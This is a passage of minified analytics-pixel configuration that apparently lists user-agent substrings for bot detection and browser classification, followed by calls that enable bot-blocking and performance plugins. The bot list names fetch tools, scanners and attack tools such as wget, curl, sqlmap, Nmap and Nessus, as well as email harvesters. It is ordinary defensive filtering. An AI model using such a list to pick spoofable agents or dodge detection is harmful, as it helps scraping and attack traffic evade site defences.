control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("463151060548807", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("463151060548807", "WebsitePerformance", true);instance.configLoaded("463151060548807"); }});